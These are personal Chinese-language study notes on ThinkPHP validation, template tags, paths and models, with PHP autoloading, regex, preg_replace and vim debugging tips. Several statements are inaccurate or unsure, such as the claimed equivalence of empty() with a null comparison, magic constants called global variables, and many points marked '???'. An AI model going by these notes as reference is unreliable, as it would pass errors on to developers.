tp剩余未验证内容-8
模型类的自动验证?
分为自动验证, 和 动态验证(手工验证), 前者的验证规则是定义在模型类中的, 所以要自己创建 扩展的/继承的模型类, 同时用 D方法实例化模型类
而动态验证是 先调用 validate($rules)方法,然后调用create方法, 不依赖于模型类,所以可以用M方法创建实例$User=M('user'); if(!$User->validate($rules)->create() { exit($User->getError()); } else {...} )tp的自动验证是 在服务器端, php类文件中($_validate成员), 是在 离开前端页面 跳转到后台页面进行验证的 , 所以 当验证失败后, 会留在后台页面, 因此即使用 Error方法返回到原前端页面, 原来的填写内容也会被刷新丢失, 所以这种验证其实并不是太好???
自动验证规则中 的字段, 是在create()方法的 第5步, 在它的前面实际上已经进行了 从表单字段域到数据表字段的 映射了(如果定义了字段映射的话), 所以自动验证中, 是该写"数据表中的字段", 而不是"表单中的字段"! 如果写的是"表单中的字段", 那么这条验证规则将是无效的.
在gvim中, 调试时按F9, 报错 "Run to cursor only works in the source window!"
- gvim的好处是, 支持光标, 你可以用鼠标,触摸板 移动光标, 有效!
- 这里所说的 source window , 是跟 指向当前要执行的行的 箭头符号 "->" 所在的同一个子窗口! 在 "->"箭头符号所在的窗口中, 你可以用 "F9" 去" run to cursor". 但是 你 不能说 "随便找一个窗口" "跨窗口" "跟箭头符号 -> 不在同一个子窗口的 其他窗口"中, 去按F9 企图执行 run to cursor 这个是不行的!
在gvim中调试, f2是step over...怎样观察当前运行到了哪里? 哪个文件的哪个位置中了?
- 实际上, Vdebug在调试过程中, 提供了四个 子窗口, 来掌握调试过程:
DebuggerLog 查看调试日志, 这个里面会给出 错误提示信息; DebuggerWatch 查看调试过程中的变量/常量/全局常量等, 就是这个里面可以查看当前所处在 哪个文件中的 哪个位置; debuggerStack; DebuggerStauts. - 查看行数 所在列 位置的 箭头符号 "->" 就知道下一步要执行的代码行了
======================================
当需要重新填入 表数据时, 需要将表的 数据内容全部 清空. 方法有两种: delete from table_name 这里不要带where 或者 truncate table tbl_name. 两者的区别是: delete相当于一条一条的将表中的数据全部删除, (原来的表没有销毁) 所以, 当插入新的数据时, 主键id的值 要在原来删除点时的值上 新增, 比如原来是10, 那么清空后再插入从11开始. 而truncate相当于只是保留原来表的结构, 重新创建了一张新表, 所以id从1开始.
#### 不要把 tp自动验证的 验证规则和 附加规则 搞混淆了!
- 首先考虑的是要 采用什么 "附加规则", 然后才是"验证规则". 虽然附加规则是[可选的], 但是通常还是 要写的! 只有 默认的 regex可以不写.
- 附加规则 就只有那么几种, 比如 regex(正则验证), unique, confirm, function, callback, in/notin, equal/notequal, between/notbetween等
- 而我们常说 的 "require, email, url, number, currency,qq, date??" 等其实 是验证规则, 不是附加规则! 它是在 **附加规则为 regex(它是默认的附加规则)** 时候的 验证规则, 而且是系统 事先内置的验证规则, 可以直接使用的. 这样就把验证规则和附加规则区分开来了
- 所以,不许用户名为空的验证规则是:
protected $_validate = array(
array('name', '', '户名不能为空', 0, 'notequal',1), // 使用 notequal
// 就等于系统内置的验证规则: array('name', 'require', '用户名不能为空'),
// 这个是 系统内置 的number正则验证规则: array('score', 'number', '成绩只能为大于0 的整数'),
array('score', '/^\d+$/', '成绩只能为大于0 的整数'), // 验证规则中的正则跟 通常的 php正则规则是一样 的
array('score', '([1-9][0-9])||([1-9])', '成绩只能为 0~99'),
array('score', '/^(([1-9][0-9])|[1-9])$/', '成绩只能为 0~99'), // 这里要注意正则的写法: 首先, 正则表达式必须用 / ..../ 来括起; 其次 表示 正则中 的 分组 用 | 而不是用 ||, 而且这个单竖线| 必须包含在整个的 小括号中. 如果不写 | 外面的 小括号, 会出错, 即这个验证规则就相当于没用没写.
...
);
====================================
模板的绝对路径中的点斜杠./.... 是从 项目的入口位置算起的, 即 /web_application/...
tp中的路径有很多, 每一种路径的起始位置(相对路径的位置, 都各不相同, 而且容易混淆), 所以一定要注意,只能一个一个地记住了
模板布局layout和继承extend的区别?
- extend是标签,不是动词, 所以使用的是
<extend name="被继承的基础模板" />所以 extend不用一般现在时的extends形式, 那是在类的继承动作时使用class A_Derived extends A_Base - 布局layout是 替换/替代(用当前操作模板的内容,去替换布局中的 {CONTENT} : 用整体的内容 去替换 一个 布局中的变量.
而 模板继承类似于类的 方法继承/重写/重载: 所谓重载: 只有在 基类(基础模板)中 已经有的 方法, 才可以在 派生类中 重载. (( 这个跟类的继承略有区别, 类的继承 除了可以重载外, 还可以添加子类自己独有的方法) 因此, 模板继承的步骤是: 首先要在 基础模板中定义 "基础方法"即block块标签; 然后在 派生模板中 "重写"基础模板的 block块标签. - 所以, 模板继承 不是 "替换", 而是"改写", 并且改写的可能是 多个 block区块内容.
模板布局layout和extend可以结合使用, 但是不要在概念上搞混淆了.
模板继承, 在操作方法对应的模板中, 使用 extend标签开始, name路径:如果和 继承模板 文件相同, 就用相对路径直接写, 如果不是, 就从控制器写起, 或从./View目录开始写起, 或是用 绝对路径(./表示从项目入口位置写起)
分配/放置 图片, 样式, js脚本等文件的基本思想是: 图片/样式等放在根目录下的Public中, 而模板内容都放在View目录下, 其中公共的 布局模板layout.html放在 View下的Public目录中, 但是要注意, 默认的布局模板是放在 View/layout.html
在php标签中, ` .... ` 不能再使用php本身不支持的代码, 包括普通标签, xml标签, 也不能使用 数组的点语法, 要使用数组默认的/原始的中括号语法.
数组的点语法和对象的冒号语法,只有在模板中才能使用
如果设置了 TMPL_DENY_PHP参数为true, 就不能在模板中使用原始的/原生的php代码即``这样的代码是不行 的, 但是仍然支持php标签输出,(也就是php标签`....`总是有效的), 所以 要尽量使用php标签.
在模板标签中, 表示判断的(if语义的) 标签有三个, present(是否定义了某个 变量 isset()), defined(是否定义了某个 常量), empty(是否为空 null_func()), 它们都有对应的否定形式, 比如 notpresent, notempty, notdefined等. 都有合并的形式 , 使用
<else />标签来转折.
而且 , 都可以使用 系统变量(是系统变量的一部分, 比如 $Think.get/post/server, 但不是 config, 因为config的值要通过C函数来获得...), 要注意, 在标签[属性]中的系统变量,如<present name="Think.get.name">是不能加$符号的, 这个很显然, 因为在标签中的$是不会被解析的, 而标签中的内容, 那表示 操作赋值变量的输出, 当然要用$.而assign标签中的name属性, 只能是普通的全局变量, 或系统变量, (name中不能用$, 而value属性中, 可以使用 操作方法传递变量的值), 但不能是类实例的成员变量? (这个也很显然吧, 模板中, 你都无法获得/实例化一个类的对象, 如何去assign类实例的成员变量呢?
==============
关于模板继承, 使用的标签是 <extend name="base" /> , 这里要注意, extend标签的最后面必须要有一个 结束的 反斜杠/, 而且, />要紧密写在一起, 中间不能留有空格, 比如 / >是不行的, 会被认为不是 模板继承的 , 否则tp会认不到这个扩展"继承"标签的, 于是模板继承就会无效.
这也说明, tp的标签还是采用的 html4或xml 的判断标准,和写法,不是最新的 html5的写法. 那么为了避免错误, tp中的其他标签也是这种写法和要求.
**另外, 在使用 模板继承时, 原来继承模板中的 牵涉到的变量/变量值, 要从 控制器的当前操作中去获取, 而不是从基础模板中获得, 这个是很明显的, 因为执行的入口和环境其实还是当前操作, 模板继承, 只是从继承模板中, 把执行code(执行代码文本: literal) 拷贝过来了而已. 所以如果原来在继承模板中使用的/ 牵涉到的 变量, 虽然在基础操作中定义了, 但是没有在 继承模板中定义, 也是不能用的! **
- tp的模板引擎, 模板标签, 其实只是对 原生的 "php代码 混合写法"的一种简单写法而已, 实质还是一样的, 一种小技巧而已.
- html和php语言, 由于可以任意混合, 所以, **在任何地方:**tp的函数, 模板, 操作方法中, 代码是非常灵活的, 是可以混合任意写法的! "没有不可以, 只有你想不到!"
注意区别present和empty模板标签 的区别?
- present是判断 **变量/简单变量, 不能是 函数返回值** 是否被设置的: 首先它是被解释成 isset(...)函数的,而isset函数的 参数 只能是一个简单变量, 不能是一个函数的返回值, 否则就会报错: " cann't use isset() on the resulet of a function call"
- 而empty是 判断 一个 "对象" 是否为空 null, 它 的参数 可以是一个简单变量, 也可以是函数返回值, 即 `if(null !== func())` 就等价于: `if(empty(function())... `
**关于 $Think....$Think. 的内容实质上是 变量! 是变量, 不是 常量! ** 所以 使用
<defined name="Think.config...">的时候, 总是会返回false.文档中说, present, empty等都可以用系统变量, 比如 Think.get...但是 好像不能用 配置变量config的, 比如
<present name="think.config.foo...">, 因为配置变量是要用 C函数 C(...) 来获得的, 而present等效的 isset是不能用于函数调用的返回值的.
系统变量和其他普通变量的区别?
- tp系统变量是指 可以用 $Think开头输出的变量. 是用下划线开头, 而且必须是 全部大写的单词表示, 不要犯这种低级错误!比如 $_Get就是错误的系统变量, 不会被认为是系统变量的! 在GET中是不会被检测到的.
- 普通变量要在模板中输出, 必须要在 控制器操作中事先赋值
$this->assign('foo', 'value'); 或 $this -> foo = 'value' ;, 否则模板中改变量就为空null. 而系统变量的输出 是不需要事先在 控制器的操作方法中赋值的, 可以直接在模板中就使用/输出.
======================================
if模板标签 里面的判断比较等符号, 要用 "字母"运算符来表示, 不能使用 大于小于等符号, 这个主要是 避免跟 html的起始结束标签符号相混淆.
由于if标签中的condition中是真正的php代码, 没有达到分离html代码和php代码的目的, 所以应该尽可能使用 判断标签 像: <gt, <eq, <lt 和 <switch>等 标签. 原则上 能够用 switch和判断比较标签解决的尽量不用if标签, 因为switch标签和比较标签可以使用 变量调节器和系统变量, 或使用 原生的php代码或php标签来实现.
模板标签(xml标签)库的作用是, 控制/循环/条件判断, 其中, name属性可以是多种情形: 是单纯的变量, 也支持是 系统变量/数组成员/对象属性, 还可以对name属性值使用 函数过滤/函数处理: 在name属性后面用 "|" 表示.
value属性中, 除了简单值/字面值外, 也可以使用 "带有$ 的变量"
<eq name="Think.get.address|strtoupper" value="HONGKONG">
<h2>输出变量的 原始值: {$Think.get.address}, 变量的处理值: {$Think.get.address|strtoupper}</h2>
<else />
<h2>没有address变量的值</h2>
</eq>
==============================================
关于for标签的几个属性:
循环变量的名称name 默认是i, comparison默认的是lt, 是小于, 不是小于等于;
开始和结束是: nd 注意不是from...to 所以"for的开始是start, 不是from. 因为对应的结束是end."
foreach 和 volist标签, 它们都是用来输出 "二维" 数组的值的, 常start/e用于select操作的结果. 要注意区别 两个概念: 一个是索引变量, 一个是 循环变量.
数据源的名称属性都用 name表示
索引变量, 是指当前循环的次数, 是第几个数据, (跟数据源的内容无关)总是从1, 2, 3... volist默认的索引变量属性名 是"i", 而不是 key; foreach的默认索引变量是"key"而不是i. 虽然它们都可以定义 key属性的名称.
最明显的区别是, 它们表示数据内容的循环变量 属性名称不一样: foreach是item, 而volist是用 id表示. 这个item和id是固定的, 必须是这个, 否则就会报错, 因为编译时其他名称会不认, 而使循环变量为空... 而报错
volist比foreach的属性更多, 包括: offset, length; mod(余数属性), empty等.
mod="3" 设置的是 "余数"属性的名称, 后面的 eq name="mod" value="1" 表示的是余数等于 几
foreach /volist 和offset等的 索引都是从 0 开始的! 也就是说, tp中,基本上数组的 索引都是从0 开始的. 所以要显示2~5条记录, 就是 offset="1" length="4"
**关于查询数据, 一定要有一个意识, 一个常识, 并不是总是 会 一次性地把所有的 "字段", 所有的"记录" 都发送/显示出来, 很多时候, 要设置 "字段过滤" 和 limit() 限制记录数. **
================
模板标签可以嵌套(包含), 比如volist可以包含eq等.
索引都是从0开始的, 所以mod=1/offset=1其实表示的是偶数位置的 数据
else/ 标签可以嵌套在 任意的表示条件判断的标签内
**import的别名是js/css/load标签? 如果使用模板标签, 就使用js/css/load标签, 其中只有一个属性href, 指定完整路径. 可以看到, 使用js/css/load标签, 更简洁更简便 **
在tp中的模板(html文件)中, 要表示其他模板文件的路径?
- 如果是 表示模块 必须 用 "@"表示; 用"/"会无效的!
- 如果要指定的是其他控制器的模板, 那么控制器和操作之间 用 "/"或 冒号":" 都可以. 确实是这样的, 注意 convention.php中的 "TMPL_FILE_DEPR" => '/'配置影响的不是这个. 比如在模板中包含某个模板文件:
<include file="Home@User/verify" /> - T函数手depr的影响?
再次看到了, tp的 <非闭合> 标签,必须要有结束的 斜杠 " /> ", 否则 该标签会无效的!!
能否对tp中的模板标签设置css样式吗?
- 不能! 因为这些标签都要被 解析编译成 其他的html标签, 所以在编译后被执行的html文件中, 根本就没有这些 模板标签了, 所以, 如果你企图在css文件中, 定义
volist{color: red;}这样的标签样式是会失败的.
html4, 5中, 凡是 "特殊标签/特殊声明" 的, 都要用 "@ "符号开头 比如: @charset "utf-8" 要注意, 字符编码声明的语句要放在最前面, 即使是注释语句 也要放在该语句后.
========================================================
### 当使用了 spl_autoload_register的时候, 什么叫 lazy loading?
是指, 将相关自动加载函数/类方法, 注册到 自动加载函数栈后, 执行了 spl_autoload_register方法后,并不会马上就去 执行 这些自动加载函数, 只是 先 注册在那儿再说 . 事实上, 条件也是不成熟的, 因为你执行 autoload函数栈中的函数时, 需要传入 类名, 而刚注册时, 你是不知道类名的. 所以 , 只有等到 真的 要 实例化一个对象的时候, 才会 首先调用: spl_autoload_call()方法, 然后才去调用 autoload函数栈中注册的 自动加载方法.... 这个就叫做 lazy loading.

==================================
php的魔术方法是 用 两个 下划线开头的, 不是用一个下划线开头的, 因为很多人有这样的习惯, 用一个下划线开头表示 用户自定义的私有方法, 所以为了避免和这种情况相混淆, php规定 魔术方法是 用**两个 "__construct, __call, __get __set, __toString" 等这样的方法来表示.
- 几乎所有的魔术方法(除了 __autoload方法外) 都是 针对 "类" / "对象" 而言的, 也就是说, 除了__autoload模式方法外,其他 只有类才有魔术方法了.
- 所有的魔术方法都是
public function __get外部公开的, 也就是提供给外部用来操作类的内部的私有属性的. - 也有 php的魔术常量 如: FILE, LINE, __DIR__等, 但是要注意, 这些是全局 变量, 不是指 某个类的 成员变量.
关于function_exists, method_exists, is_callable的区别?
- 首先, 这三个函数都是 全局函数, 不是 类的 函数!
- 其次, function_exists是检查 所有的函数(全局函数和用户自定义的全局函数) 中, 有没有某个指定的函数? 而 method_exists, 顾名思义 是用来检查 某个类是否包含某个成员方法. 所以 它有两个参数, 一个是类名, 一个是方法名;
- is_callable是检查 方法是否可以被调用? 当只有一个函数时 跟 function_exists相同; 当有 一个数组做参数时
is_callable(array($class_name, $method))跟method_exists相同, 区别是: 一方面, method_exists 只管检查方法存不存在, 不管该方法的访问规则public/protected/private, 另一方面, method_exists不会去调用__call方法. 而 is_callable(array($class, $method)) 则恰恰相反.
关于__autoload 和 spl_autoload_register? 参考: http://www.cnblogs.com/youxin/p/3249019.html
自动载入的目的: 在oop的思想中,通常定义一个类, 类的实现, 都是一个单独的php文件中, 便于复用和维护. 而在另外的应用php文件中, 要实例化这个类, 就得先
include/require_once('这个定义类的文件')否则就会报错:Class 'Home\Controller\Foo' not found
当需要实例化的类比较多, 或者要在很多个文件中都要用到这个类/实例化这个类, 每次去写这个包含, 就比较麻烦了.所以 能不能想办法, 我在实例化一个类的时候, 只管用, 直接用new someClass(...);就好了, 让 include/require的工作 由 "框架"自己去完成? 那么__autoload就是用来实现这样的目的的.__autoload是一个全局函数, 不是定义在 类 里面的.是定义在 普通的 php文件中的. 在定义__autoload方法的时候, 重要的是 要根据 类名-> 找到相对应的 类文件, 然后包含, 所以类名 -> 跟类文件的设计是有讲究的, 不是随意命名的. 虽然一个php文件中的 __autoload方法可以定义多个 自动载入的规则, 但是 要求每一个 php文件 都要写自己的__autoload函数, 其实还是比较麻烦的.
要想在 任意的一个php文件中, 都能使用类似 __autoload的功能, 但是又不用每次都要去写 __autoload()魔术方法, 最好的方法就是 用 spl_autoload_register() 全局函数 把自动载入的方法 进行注册, 注册到 php的标准库, 这样就可以 在 任意文件中 都可以使用自动载入类的 功能了.事实上, tp框架的自动载入就是这样实现的.
注意区分运行不同范围的代码的方法, 是require还是 直接调用类的静态方法? : 如果只是要运行某个类的(静态) 方法, 直接调用这个类的方法就好了
比如: Think\Think::start(), 这时不需要用 require, 第二种, 如果是要运行 另一个 php文件中的 所有代码内容, 即不只是 某一个类的方法, 还包括其他 "不是类" 的代码, 这时候, 就要用require some.php, require "既是包括, 包含, " 也是"执行", 将会执行被包含文件中的所有代码
php的 静态方法或静态成员的调用, 可以使用 类名::static_member 或 self::static_method的方式, 两者方式都可以, 但是 推荐使用self 因为当 类的名称发生变化 修改 的时候, 其他地方的代码可以不用修改.
注意, const常量(既然是常量 就不能加$)因为它本身就是public的,所以const 的前面 不能加任何表示权限 范围的修饰符, 即使是public/private/protected都不行,报syntax error错, 这是 语法规定!
===============
一般不需要配置自动加载的类, 通常自己定义的类, 是放在两个地方: 一个是项目的模块目录及其子目录; 另一个是项目的Common目录.
自定义标签 , 照着模板标签写就是了, 主要是要继承Think\Template\TagLib, 但是通常 是不需要自己写自定义标签的, tp提供的那些常用的模板标签就够了.
自定义标签有两个主要配置:
<taglib name="foo" />在每一个使用自定义标签的模板文件中, 都要事先导入标签库, 但是 通过'TAGLIB_PRE_LOAD'=>'foo',这样的配置就不必先导入了, 直接使用标签库就可以了<foo:bar name="abc" value="fg">.... </foo:bar>在使用自定义标签的时候, 都要把标签库的名字带上比如foo: 但是通过配置'TAGLIB_BUILD_IN'=>'cx, foo'作为内置的标签库, 就不必带自定义标签库的名字了.
**一个标签库, 就是一个独立的标签库 xml文件, 里面包含多个标签. 标签库分为内置和扩展标签库. 扩展标签库中的标签, 都要带上标签库的名称, 除非将之定义为 内置标签库 **
### 由于tp是支持三元运算符的, 所以要充分 利用这个三元运算符, 来简化 if...else标签的写法: 而且, 在 三元运算符中, 可以方便地书写 "全php代码", 只要把他放在 大括号中就可以了
========================
vim光标的移动?
- 按文本移动的单位 大小, 可以分为: 在行首/行尾的移动(^,$); 按句子为单位的移动(句首和句尾, 使用小括号"(, )"); 按段落的移动, 段首和段尾, 使用 大括号 "{, }"
- **按浏览位置的 "前进和后退", 类似于浏览器的"前进和后退", 使用 "ctrl+i" 和 ctrl_o , **i表示向前, 即向最近的位置跳转, o表示 向更旧, 更久远, 更之前的位置跳转
这里要注意, ctrl+i和o的前进和后退, 表示的位置只是 按第一条(按 跳转单位)的位置才有效, 跳转位置(浏览位置)对 hjkl是无效的?? - 要充分利用这个 ctrl-i和ctrl-o了, 它可以跨文件跳转.
不要把几个词语高混淆了: struct, construct, destruct?
struct, 是"结构, 结构体"的意思... 是一种 数据结构;
construct, 是 "构造, 建造" , 正好是 "构造函数"的意思,
destruct是"摧毁, 销毁", 所以是"析构函数"的意思. 所以, 魔术方法是__construct, 和 __destruct. 而不是__struct..
要特别注意 spl_autoload_register()的参数! 这个参数 不是具体 要导入的 类名, 而是定义自动导入的方法的 那个方法名, 只是方法名没有$class. 比如: 我在 全局方法 function auto_load_class($class){...}中定义了自动导入, 那么注册时 就是 spl_autoload_register('auto_load_class'); 也可以是某个类的方法: 比如 在 class Auto{ static public function auto_load_class(){...}} 定义了自动载入, 那么注册时就是 spl_autoload_register(array('Auto', 'auto_load_class')); 用一个array数组做参数 或 spl_autoload_register('Auto::auto_load_class');
关于路径 "/" 和类库\方法? [要消除一个误解: 认为 斜杠/ 和反斜杠是一样的 随便用, 其实是错误的, 至少在 tp中不是这样的: 在tp中, 斜杠/ 表示的是路径, 是用来指定文件位置定位的 , 而 反斜杠\ 表示的 命名空间, 类 是用来实例化的]
- tp中表示 require 包含关系的: 文件/目录 的路径 都用 顺斜杠 "/"表示, 比如 "a/b/c", 而表示 "命名空间, 类, 和方法的" 层次调用 要用 反斜杠"" 比如 namespace Home\Controller; use Think\Think; 凡是和 命名空间, 类, 和方法 相关的地方都用反斜杠 比如: new /stdClass() 是错误的, 会在 Home/Controller下去找stdClass类, 找不到报错; 而用 new \stdClass() 正确
- 在代码中, 哪些 字符序列 才需要用引号?? : 只有 在 函数 内部, 在 运算表达式 中 表示字符串数据类型的 时候, 才需要加引号, 而其他地方, 都是 不需要加引号的, 包括: 函数外部的 : 关键字, 类名, 函数名, 路径名
- 不要忘了, php的方法名前, 不同于c++ , 它必须加function关键字!
- 在有些php文件中, 有些情形下, 你不能用 "/" 来表示根,好像不认? 要 直接写目录 或 用 "./, ../ " 等符号来表示相对目录才有效??
#### 可以说, 在任何语言中, 构造函数都不能是 静态的! 因为 构造函数 是要构造/创建一个类的实例! 也就是说, 构造函数 是实例this, $this的 方法, 要通过实例/对象来调用构造函数, 而static是类的方法, 不是 "实例" 的方法. 所以, static天然的 和 构造函数 是 互斥的. 因此不能在构造函数前面加 static.
- php有一个特殊的地方, 它有两种/两个构造函数: __construct 魔术方法是构造方法, 还有 跟 类名 相同的方法 也是 构造方法.
======================================
假设自己写一个框架 "Lee", 实现自动载入的功能?
/*测试文件 test.php */
<?php
/*包含框架的入口文件*/
require 'Lee.php';
$p = new Employee('Jacke');
$p2 = new Employee('Mickel', 40);
/* 框架入口文件 Lee.php */
<?php
/* 引入框架 核心类*/
require 'Lee/Lee.class.php';
Lee::start();
/* Lee.class.php文件, 在这个里面实现自动载入注册 功能 */
<?php
class Lee{
static public function start(){
spl_autoload_register('Lee::autoload');
// 或者: spl_autoload_register(array('Lee', 'autoload'));
}
static public function autoload($class){
$file= 'Lee/'.$class.'.class.php'; // 这里要注意, 不要在Lee前 加 斜杠 /Lee是错的??
if(file_exists($file)){
require $file;
}
}
}
/* 一个用来测试 自动加载功能的 类 */
<?php
class Employee {
public function __construct($name, $age=25){
echo '<p>Created an new Employee, name is :' . $name.' and age is : '.$age.'</p>';
}
////////// ....... 其他code
}
php的实现, 也是通过虚拟机的: 首先将代码 转换成 OPCODE, 然后 由虚拟机 来执行 这些 OPCODE代码.
**tp模板标签中, 支持三元运算符, 但是在 三元运算符中, 不支持 数组 的点语法, 因为 点语 法 会和 字符串连接运算符 的点号 相混淆 ** 比如: {$data? $data.id: $data.nid}就不知道是输出 $data['id'] 还是 输出 $data ,然后加上id呢?
==========================
在模板中, 支持数组 的 点语法(同样的支持对象的 冒号语法, 也是出于同样的目的.), 是因为数组的输出是放在{$data.id} 这样的大括号中的, 不会引起混淆, 而且更方便/便捷
但是 在操作方法中, 是不支持这种数组的点语法的, 因为会和 字符串连接符 相混淆.
缓存文件php, 是放在 项目的/Runtime/目录下的, 分模块存放的, 模块下的所有模板缓存都放在一个目录中, 不再按控制器分. 因此具体的路径是: App/Runtime/Cache/Home/....(都放在Home下, 没有子目录了)
但要注意, 缓存的 php文件名, 并不只是 模板文件名的 md5 编码? 应该有其他信息在里面?
为了书写的方便, 在html和php混合的代码中, 使用 冒号: 代替 左大括号, 使用 相应的 <?php endif; endfor; ?> 等来替代 右大括号.
php本身就是一种原生的 模板引擎! 在追求效率和速度的场合下,还是使用 原生的php引擎.
可以直接在模板中使用 php的原生模板引擎:
<?php $dt=array(1,10, 22,33,44); foreach ($dt as $k=>$val): ?>
<h2> 数组的元素值依次是: <?=$val ?></h2>
<?php endforeach; ?> // end可以结束关闭任何{ 对应的标签
因此, 原生的php模板引擎就是:
- 如果是输出: 使用
<?=变量 ?>就不要使用 原始的 - 其他php结构的输出, 还是照原始的
<?php ....?>写法
关于模板名称?
模板不一定要 必须有 对应的控制器和操作方法, 只要有相应的目录和模板文件就可以了
- 控制器 的 fetch方法, 是获取模板文件的内容, 跟display()方法的参数和用法一样, 只是fetch方法获取后, 并不马上输出, 它会把获取的内容 保持在一个字符串中. 然后, 你可以对 获取到的模板内容进行 正则处理/字符串敏感字过滤等操作.
- 获取的模板内容的字符串: 真的就是 原来模板文件的所有内容: 包括 从html开头到结尾的所有标签; 这个在调试器中可以看到的! 其实要看字符串在被浏览器渲染前真正的完整内容, 还是有办法的, 就只有 从 调试器 中来看.
====================================
preg_replace的用法?
最重要的一点是:
preg_replace($pattern, $replace, $subject) 注意这里的参数不是 &$subject这个函数, 并不会改变$subject本身, 因为你传入进去的参数是 一个 "拷贝传参", 不是传的地址, 因此执行完这个函数后, 原来的字符串/或数组是不会被改变的, 或者说, 你想 直接调用这个函数后, 就得到改变了的$subject的想法是不对的, 是要失败的所以 要得到改变后的结果, 是: 要用变量去接收这个函数的返回值: 这个函数, 如果替换成功, 则返回被替换后的结果; 如果没有, 则返回原来的字符串或数组; 如果出错, 则返回null. 所以 你看 这个函数的示例里面, 最后都是
echo preg_replace(...) 而不是 echo $subject;当然如果你真的要查看/ 得到处理后的 结果,使用$after = preg_replace(...);这个函数的使用场合是: 对非数据库中的用户输入数据, 你要进行 查看和过滤(一些敏感词). 就要使用这个 正则处理函数: 查找/匹配用 preg_match(..., 匹配到结果放在最后的一个参数 $matches中); 要过滤处理使用 preg_replace(....)
#### 关于正则表达式的一些用法?
- 什么是懒惰匹配? 就是当前面有一个表示数量范围的(那到底是取最大值, 最小值还是中间值呢?)的后面, 再加上一个"?" 就是懒惰匹配, 因为"?"本身就表示只有一次或0个, 要么没有, 要么即使有也只有一个. 当然在这里并不一定表示 真的就只有字符了, 反正就是最小范围的懒惰匹配. 主要是用在 形如: ` .*?, some{m, n}?等的情形`
- 在preg_ 正则函数中, 模式表达式必须放在 `/.../ 或 #...#` 之间, 否则模式表达式无效, 那么这个函数就无效, 会出错, 返回null. 如果要匹配的内容中, 包含很多 斜杠 那么用 # 将是好的方法. 还要注意有一些 模式修饰符: 比如 i=忽略大小写; s=要处理的字符串中可以包含"\n"换行符, s是不是space空白字符; u=要处理的字符串/数组中包含中文等utf-8特殊字符等...
- 关于转义, 一般很多符号都不需要转义的, 只有像 斜杠 "/, () [], {} 本身" 才需要转义?? 但是像 `` 等都不需要转义. 可以 先不管转不转义, 都不用转义, 如果不行才再用转义的方式.
- 可以理解为 str_replace 是 preg_replace的 一个 "子集", 也就是说, str_replace是 preg_replace的一个特殊情况, 只是 被替换的内容是不是固定的字符串和固定的 字符串之分. 但是 str_replace 和 preg_replace的参数顺序是一样的:
都是 ???_replace( "被搜索的内容, 用str或pattern表示", 要替换成的内容, $subject)
vim自动显示函数原型 的插件? 参考https://www.vim.org/scripts/script.php?script_id=1735
使用echofunc插件, 那是显示已经被ctag 创建了 函数标签的情形, 是根据你之前已经定义了的函数, 来提示函数原型. 但是并不会提示 php原生函数库 中的函数原型?

vim调试时, 打开 本地变量查看窗口的 命令 DebuggerWatch? 没有???
============================
基础模型类内置 有效(需要的)数据自动完成功能, 也可以对字段进行过滤,但是必须 要显式地 通过create方法调用生效
高级模型的字段过滤功能可以不受create方法的调用限制,可以在 高级自定义模型里面 通过 protected $_filter= array(...) 定义各个字段的过滤机制, 包括写入过滤和读取过滤.
U方法和T方法的区别?
- 都可以跨项目调用 但是一般都不会这样跨项目, 最多在统一项目内 跨模块调用.
- 跨控制器调用, U方法是
ControllerName/actionName,T方法Controller /或者冒号: actionName - 区别是在 跨模块时, U方法仍然是斜杠 分隔, 而T方法 一定是用 @ 分隔 可以在display方法中使用T方法.
- U方法和 T方法都可以在 方法或模板中 调用, 不管是在哪里调用, 由于它们是函数调用, 所以都不能给它们加上 引号(因为那样就成了普通字符串了)
比如:$this->display(T('Admin@Index:index'));
Tp不但可以支持多模块,(凡是应用项目App下的目录 都叫 "模块", 比如 Common, 比如Runtime等目录都叫模块...) 而且 也支持 多项目/多应用.
文档中的原话是: 默认情况下,只要应用目录下面存在模块目录,该模块就可以访问,只有当你 希望禁止某些模块或者仅允许模块访问的时候才需要进行模块列表的相关设置。: 你可以单独的设置: module_allow_list, 和 module_deny_list, 但是两个如果发生冲突的话, 按 module_deny_list.
- 也就是说, tp多模块的设置和访问 是 "自动的", 只要你创建了相应的 模块,[或/以及 控制器, 方法] 等,就可以访问了, 不需要再进行设置(声明/说明).
================
关于联合查询? 和关联模型的区别?
联合查询 就是使用join的方法
联合查询的使用场合: 要 从 多个表 中 取得数据, 进行插入和更新 使用关联模型; 或者 要反复地/多次地从 多表进行查询 都可以使用关联模型.
join方法和 关联模型的区别
join联合查询, 一般用于做列表功能的 多条数据 查询, 侧重于复杂的条件查询; 而关联模型用于 单条数据查询/更新/删除等, 这样写代码的时候侧重逻辑, 简化查询.比如进行订单查询操作的时候, 使用关联模型就要方便得到.视图模型, 是指继承自"ViewModel" 类的表模型, 就是 把经常要用到的/来自多个基础表(原始表)的数据(只是部分字段), 提取出来, 放在视图表中, 以后就像操作单表了. 视图模型主要是 为了复杂的查询, 但是使用join 连贯操作 更方便???!!
在tp中, 模型类和 数据表是 自动关联和对应的. 有三种特殊的模型类: Model, ViewModel, RelationModel, 还有高级模型 AdvModel类等.
在核心Think中, 包括两个部分, 一个是 最基本的/最核心的/最基础底层的 核心类, 如 Model.class.php/Controller.class.php等; 另一部分是对这些核心基础底层类的对应的扩展/驱动? : 通常是放在对应的文件夹/目录中进行扩展, 比如:model类, 就有: Think/Model/ViewModel.class.php, RelationModel.class.php, AdvModel.class.php等
#### 数据表的id并不总是使用id,还有其他id表示方法,比如父id,子id,pid和sid(parent和son)和uid等
即: 同一个用户有多条记录时,用id+uid
表单中的字段和数据表中的字段的映射?
- 是由于表单中的字段是可以查看到的,而为了保护数据表中的字段安全
在定义class UserModel extends Model{ protected $_map = array( 'name' => 'username');}时,是把表单中的字段 映射到 => 数据表
中的字段,即“数据表的字段”是目的,是箭头 =>的所指。
- 但是这个字段映射其实是没有多大的用处的,因为即使“隐藏”映射,为了编程的方便,你的表单字段名/数据库的字段名通常也不会乱取,
还是那些常用的名字,所以数据的安全主要还是要靠数据库本身的安全。
注意区别select和find和getField的不同?
- 在效率上基本上是没有什么区别的!
- 他们的区别是,适用在不同的场合返回不同数据的需求:根据你返回的数据需求来定。
表t , pk_id是主键。
pk_id name
2 tom
3 jim
9 rose
M('t')->select()的结果:
select返回的是二维数组, 数组的下标是0 , 1, 2...
Array
(
[0] => Array
(
[pk_id] => 2
[name] => tom
)
[1] => Array
(
[pk_id] => 3
[name] => jim
)
[2] => Array
(
[pk_id] => 9
[name] =>
rose
)
)
M('t')->find() 是默认的添加 limit(1)的限制条件, 是返回的多个结果集的第一条记录, 当我们只需要一条记录时, 就用find
Array
(
[pk_id] => 2
[name] => tom
)
当只需要返回一个字符串时, 就用getField
